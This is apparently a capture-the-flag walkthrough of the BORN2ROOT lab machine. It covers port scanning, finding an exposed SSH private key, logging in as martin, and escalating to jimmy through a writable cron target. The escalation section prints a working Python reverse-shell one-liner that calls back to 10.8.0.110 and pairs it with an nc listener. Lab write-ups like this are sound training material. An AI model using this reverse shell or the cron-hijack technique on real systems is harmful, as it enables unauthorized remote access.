1. BORN2ROOT: Asset Discovery
1.1. BORN2ROOT Host Discovery
The target BORN2ROOT: 1[1] specifies the IP, thus the host discovery process is not involved.
BORN2ROOT 1.2. Service Discovery


Using the command sudo -u root nmap 172.16.33.98 -n -Pn -p- --reason -sV -sC -O, the open ports, provided services, utilized components, and their versions are identified.
|
Open Ports |
Provided Services |
Utilized Components |
Component Versions |
|---|---|---|---|
|
22/tcp |
ssh |
OpenSSH |
6.7p1 |
|
80/tcp |
http |
Apache httpd |
2.4.10 |
|
111/tcp |
rpcbind |
? |
? |
|
38734/tcp |
status |
? |
? |
|
– |
Os |
Debian Linux |
? |
2. Vulnerability Discovery (Gaining Access)
2.1. BORN2ROOT – Port 80/HTTP Service
2.1.1. BORN2ROOT Component Vulnerabilities
0x01, Web Middleware

The command searchsploit Apache httpd 2.4. found no Nday vulnerabilities in the Apache httpd 2.4.10 middleware.
0x02, Web Framework

No Nday vulnerabilities found using the Wappalyzer browser plugin.
2.1.2. BORN2ROOT URL Vulnerabilities
0x01, Direct Access

Opening http://172.16.33.98/ in a browser yielded almost nothing but three names Martin, Hadi, Jimmy, which can later be used to brute force the SSH service.
0x02, Directory Scanning

Earlier nmap detected /robots.txt file with /wordpress-blog and /files entries.

Opening /wordpress-blog shows a YOU JUST GOT TROLLED! message, not a WordPress site. The /files directory is empty.

The command dirsearch -u http://172.16.33.98/ -x 403 discovered new entries /icons and /manual.



The /manual is a middleware user manual, not very useful. The /icons directory lists files; a non-image file http://172.16.33.98/icons/VDSoyuAXiO.txt contains an SSH private key, which could be useful with the names found earlier.
Using wget http://172.16.33.98/icons/VDSoyuAXiO.txt downloads the SSH key file, and the command ssh [email protected] -i VDSoyuAXiO.txt to login results in a bad permissions error.
After changing permissions with chmod 0600 VDSoyuAXiO.txt, re-login prompts no mutual signature supported error.

The article ssh connection error “no mutual signature supported”[2] suggests using -o PubkeyAcceptedKeyTypes=+ssh-rsa. Command ssh [email protected] -i VDSoyuAXiO.txt -o PubkeyAcceptedKeyTypes=+ssh-rsa successfully logs into the martin account.
0x03, Fuzz Testing
Currently, there’s no need for FUZZ testing against the directories or files.
0x04, Protocol Switching
Accessing https://172.16.33.98:80/ results in a failed connection, indicating no SSL support.
3. Privilege Escalation – BORN2ROOT
3.1. BORN2ROOT – Martin User
3.1.1. BORN2ROOT: sudo
The command sudo -l reveals no accessible sudo commands. Using which sudo confirms the absence of the sudo command.

BORN2ROOT 3.1.2. suid

Using find / -perm -u=s -type f -ls 2>/dev/null to identify commands executed with the owner’s privileges reveals many, yet none suitable for privilege escalation according to GTFOBins[3].
BORN2ROOT 3.1.3: cron

Commands find /var/spool/cron/ -type f -ls 2>/dev/null and find /var/spool/cron/ -type f -ls find no scheduled tasks, due to permission restrictions.

Examining all cron jobs using find /etc/*cron* -type f -ls 2>/dev/null -exec cat {} \; > /tmp/cron.txt; grep '\*' /tmp/cron.txt finds a task */5 * * * * jimmy python /tmp/sekurity.py executed every five minutes by user jimmy.
The command ls -l /tmp/sekurity.py shows no current file, so echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.0.110",3398));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")' > /tmp/sekurity.py creates the file with a reverse shell.

Using nc -nvlp 3398 for local listening nets a reverse shell from user jimmy within five minutes, achieving privilege escalation.
3.2. BORN2ROOT Jimmy User
BORN2ROOT 3.2.1. sudo
Results are identical to martin’s.

3.2.2. BORN2ROOT: suid

Using find / -perm -u=s -type f -ls 2>/dev/null discovers executable commands with suid permissions, including /home/jimmy/networker with read, write, execute permissions for others, suggesting modification could allow privilege escalation.
After obtaining an interactive shell via python -c 'import pty; pty.spawn("/bin/bash")' and executing /home/jimmy/networker, it functions without parameters, displaying network card info and pinging localhost.
Analyzing with strings /home/jimmy/networker shows five core lines, with the second and third executing /sbin/ifconfig and /bin/ping -c 1 localhost. The first, fourth, and fifth lines display outputs.
